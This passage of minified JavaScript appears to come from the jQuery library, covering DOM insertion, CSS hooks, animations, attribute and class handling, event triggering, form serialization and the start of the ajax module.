Ie(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Oe(this,e).appendChild(e)})},prepend:function(){return Ie(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Oe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(k.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return k.clone(this,e,t)})},html:function(e){return _(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!qe.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=k.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(k.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Ie(this,arguments,function(e){var t=this.parentNode;k.inArray(this,n)<0&&(k.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),k.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){k.fn[e]=function(e){for(var t,n=[],r=k(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),k(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var $e=new RegExp("^("+te+")(?!px)[a-z%]+$","i"),Fe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Be=new RegExp(re.join("|"),"i");function _e(e,t,n){var r,i,o,a,s=e.style;return(n=n||Fe(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||oe(e)||(a=k.style(e,t)),!y.pixelBoxStyles()&&$e.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){s.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(s).appendChild(u);var e=C.getComputedStyle(u);n="1%"!==e.top,a=12===t(e.marginLeft),u.style.right="60%",o=36===t(e.right),r=36===t(e.width),u.style.position="absolute",i=12===t(u.offsetWidth/3),ie.removeChild(s),u=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s=E.createElement("div"),u=E.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===u.style.backgroundClip,k.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),i}}))}();var Ue=["Webkit","Moz","ms"],Xe=E.createElement("div").style,Ve={};function Ge(e){var t=k.cssProps[e]||Ve[e];return t||(e in Xe?e:Ve[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Ue.length;while(n--)if((e=Ue[n]+t)in Xe)return e}(e)||e)}var Ye=/^(none|table(?!-c[ea]).+)/,Qe=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},Ke={letterSpacing:"0",fontWeight:"400"};function Ze(e,t,n){var r=ne.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function et(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=k.css(e,n+re[a],!0,i)),r?("content"===n&&(u-=k.css(e,"padding"+re[a],!0,i)),"margin"!==n&&(u-=k.css(e,"border"+re[a]+"Width",!0,i))):(u+=k.css(e,"padding"+re[a],!0,i),"padding"!==n?u+=k.css(e,"border"+re[a]+"Width",!0,i):s+=k.css(e,"border"+re[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function tt(e,t,n){var r=Fe(e),i=(!y.boxSizingReliable()||n)&&"border-box"===k.css(e,"boxSizing",!1,r),o=i,a=_e(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if($e.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||"auto"===a||!parseFloat(a)&&"inline"===k.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===k.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+et(e,t,n||(i?"border":"content"),o,r,a)+"px"}function nt(e,t,n,r,i){return new nt.prototype.init(e,t,n,r,i)}k.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=_e(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=V(t),u=Qe.test(t),l=e.style;if(u||(t=Ge(s)),a=k.cssHooks[t]||k.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=ne.exec(n))&&i[1]&&(n=le(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(k.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=V(t);return Qe.test(t)||(t=Ge(s)),(a=k.cssHooks[t]||k.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=_e(e,t,r)),"normal"===i&&t in Ke&&(i=Ke[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),k.each(["height","width"],function(e,u){k.cssHooks[u]={get:function(e,t,n){if(t)return!Ye.test(k.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?tt(e,u,n):ue(e,Je,function(){return tt(e,u,n)})},set:function(e,t,n){var r,i=Fe(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===k.css(e,"boxSizing",!1,i),s=n?et(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-et(e,u,"border",!1,i)-.5)),s&&(r=ne.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=k.css(e,u)),Ze(0,t,s)}}}),k.cssHooks.marginLeft=ze(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(_e(e,"marginLeft"))||e.getBoundingClientRect().left-ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),k.each({margin:"",padding:"",border:"Width"},function(i,o){k.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+re[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(k.cssHooks[i+o].set=Ze)}),k.fn.extend({css:function(e,t){return _(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Fe(e),i=t.length;a<i;a++)o[t[a]]=k.css(e,t[a],!1,r);return o}return void 0!==n?k.style(e,t,n):k.css(e,t)},e,t,1<arguments.length)}}),((k.Tween=nt).prototype={constructor:nt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||k.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(k.cssNumber[n]?"":"px")},cur:function(){var e=nt.propHooks[this.prop];return e&&e.get?e.get(this):nt.propHooks._default.get(this)},run:function(e){var t,n=nt.propHooks[this.prop];return this.options.duration?this.pos=t=k.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):nt.propHooks._default.set(this),this}}).init.prototype=nt.prototype,(nt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=k.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){k.fx.step[e.prop]?k.fx.step[e.prop](e):1!==e.elem.nodeType||!k.cssHooks[e.prop]&&null==e.elem.style[Ge(e.prop)]?e.elem[e.prop]=e.now:k.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=nt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},k.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},k.fx=nt.prototype.init,k.fx.step={};var rt,it,ot,at,st=/^(?:toggle|show|hide)$/,ut=/queueHooks$/;function lt(){it&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(lt):C.setTimeout(lt,k.fx.interval),k.fx.tick())}function ct(){return C.setTimeout(function(){rt=void 0}),rt=Date.now()}function ft(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=re[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function pt(e,t,n){for(var r,i=(dt.tweeners[t]||[]).concat(dt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function dt(o,e,t){var n,a,r=0,i=dt.prefilters.length,s=k.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=rt||ct(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:k.extend({},e),opts:k.extend(!0,{specialEasing:{},easing:k.easing._default},t),originalProperties:e,originalOptions:t,startTime:rt||ct(),duration:t.duration,tweens:[],createTween:function(e,t){var n=k.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=V(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=k.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=dt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(k._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return k.map(c,pt,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),k.fx.timer(k.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}k.Animation=k.extend(dt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return le(n.elem,e,ne.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(R);for(var n,r=0,i=e.length;r<i;r++)n=e[r],dt.tweeners[n]=dt.tweeners[n]||[],dt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&se(e),v=Q.get(e,"fxshow");for(r in n.queue||(null==(a=k._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,k.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],st.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||k.style(e,r)}if((u=!k.isEmptyObject(t))||!k.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Q.get(e,"display")),"none"===(c=k.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=k.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===k.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Q.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&fe([e],!0),p.done(function(){for(r in g||fe([e]),Q.remove(e,"fxshow"),d)k.style(e,r,d[r])})),u=pt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?dt.prefilters.unshift(e):dt.prefilters.push(e)}}),k.speed=function(e,t,n){var r=e&&"object"==typeof e?k.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return k.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in k.fx.speeds?r.duration=k.fx.speeds[r.duration]:r.duration=k.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&k.dequeue(this,r.queue)},r},k.fn.extend({fadeTo:function(e,t,n,r){return this.filter(se).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=k.isEmptyObject(t),o=k.speed(e,n,r),a=function(){var e=dt(this,k.extend({},t),o);(i||Q.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=k.timers,r=Q.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&ut.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||k.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Q.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=k.timers,o=n?n.length:0;for(t.finish=!0,k.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),k.each(["toggle","show","hide"],function(e,r){var i=k.fn[r];k.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(ft(r,!0),e,t,n)}}),k.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){k.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),k.timers=[],k.fx.tick=function(){var e,t=0,n=k.timers;for(rt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||k.fx.stop(),rt=void 0},k.fx.timer=function(e){k.timers.push(e),k.fx.start()},k.fx.interval=13,k.fx.start=function(){it||(it=!0,lt())},k.fx.stop=function(){it=null},k.fx.speeds={slow:600,fast:200,_default:400},k.fn.delay=function(r,e){return r=k.fx&&k.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},ot=E.createElement("input"),at=E.createElement("select").appendChild(E.createElement("option")),ot.type="checkbox",y.checkOn=""!==ot.value,y.optSelected=at.selected,(ot=E.createElement("input")).value="t",ot.type="radio",y.radioValue="t"===ot.value;var ht,gt=k.expr.attrHandle;k.fn.extend({attr:function(e,t){return _(this,k.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){k.removeAttr(this,e)})}}),k.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?k.prop(e,t,n):(1===o&&k.isXMLDoc(e)||(i=k.attrHooks[t.toLowerCase()]||(k.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void k.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=k.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(R);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?k.removeAttr(e,n):e.setAttribute(n,n),n}},k.each(k.expr.match.bool.source.match(/\w+/g),function(e,t){var a=gt[t]||k.find.attr;gt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=gt[o],gt[o]=r,r=null!=a(e,t,n)?o:null,gt[o]=i),r}});var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function mt(e){return(e.match(R)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function bt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(R)||[]}k.fn.extend({prop:function(e,t){return _(this,k.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[k.propFix[e]||e]})}}),k.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&k.isXMLDoc(e)||(t=k.propFix[t]||t,i=k.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=k.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(k.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),k.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){k.propFix[this.toLowerCase()]=this}),k.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){k(this).addClass(t.call(this,e,xt(this)))});if((e=bt(t)).length)while(n=this[u++])if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){k(this).removeClass(t.call(this,e,xt(this)))});if(!arguments.length)return this.attr("class","");if((e=bt(t)).length)while(n=this[u++])if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){k(this).toggleClass(i.call(this,e,xt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=k(this),r=bt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=xt(this))&&Q.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Q.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+mt(xt(n))+" ").indexOf(t))return!0;return!1}});var wt=/\r/g;k.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,k(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=k.map(t,function(e){return null==e?"":e+""})),(r=k.valHooks[this.type]||k.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=k.valHooks[t.type]||k.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(wt,""):null==e?"":e:void 0}}),k.extend({valHooks:{option:{get:function(e){var t=k.find.attr(e,"value");return null!=t?t:mt(k.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=k(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=k.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<k.inArray(k.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),k.each(["radio","checkbox"],function(){k.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<k.inArray(k(e).val(),t)}},y.checkOn||(k.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var Tt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};k.extend(k.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!Tt.test(d+k.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[k.expando]?e:new k.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:k.makeArray(t,[e]),c=k.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,Tt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Q.get(o,"events")||{})[e.type]&&Q.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&G(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!G(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),k.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Ct),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Ct),k.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=k.extend(new k.Event,n,{type:e,isSimulated:!0});k.event.trigger(r,null,t)}}),k.fn.extend({trigger:function(e,t){return this.each(function(){k.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return k.event.trigger(e,t,n,!0)}}),y.focusin||k.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){k.event.simulate(r,e.target,k.event.fix(e))};k.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=Q.access(e,r);t||e.addEventListener(n,i,!0),Q.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=Q.access(e,r)-1;t?Q.access(e,r,t):(e.removeEventListener(n,i,!0),Q.remove(e,r))}}});var Et=C.location,kt=Date.now(),St=/\?/;k.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||k.error("Invalid XML: "+e),t};var Nt=/\[\]$/,At=/\r?\n/g,Dt=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function qt(n,e,r,i){var t;if(Array.isArray(e))k.each(e,function(e,t){r||Nt.test(n)?i(n,t):qt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)qt(n+"["+t+"]",e[t],r,i)}k.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!k.isPlainObject(e))k.each(e,function(){i(this.name,this.value)});else for(n in e)qt(n,e[n],t,i);return r.join("&")},k.fn.extend({serialize:function(){return k.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=k.prop(this,"elements");return e?k.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!k(this).is(":disabled")&&jt.test(this.nodeName)&&!Dt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=k(this).val();return null==n?null:Array.isArray(n)?k.map(n,function(e){return{name:t.name,value:e.replace(At,"\r\n")}}):{name:t.name,value:n.replace(At,"\r\n")}}).get()}});var Lt=/%20/g,Ht=/#.*$/,Ot=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,Mt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Ft=E.createElement("a");function Bt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(R)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function _t(t,i,o,a){var s={},u=t===Wt;function l(e){var r;return s[e]=!0,k.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function zt(e,t){var n,r,i=k.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&k.extend(!0,e,r),e}Ft.href=Et.href,k.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":k.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,k.ajaxSettings),t):zt(k.ajaxSettings,e)},ajaxPrefilter:Bt(It),ajaxTransport:Bt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=k.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?k(y):k.event,x=k.Deferred(),b=k.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Pt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return 